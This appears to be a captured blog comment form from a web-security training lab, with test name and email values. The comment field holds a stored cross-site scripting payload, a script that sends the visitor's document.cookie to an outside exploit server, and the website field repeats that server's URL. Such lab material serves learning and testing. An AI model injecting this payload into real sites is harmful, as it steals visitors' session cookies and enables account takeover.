 Leave a comment
Comment:
<script>document.location="https://exploit-0ad4004604838b5d80fdb2bd01f2009d.exploit-
server.net/exploit"+document.cookie</script>
Name:
test2
Email:
test2@test2.com
Website:
https://exploit-0ad4004604838b5d80fdb2bd01f2009d.exploit-server.net/exploit
Post Comment
< Back to Blog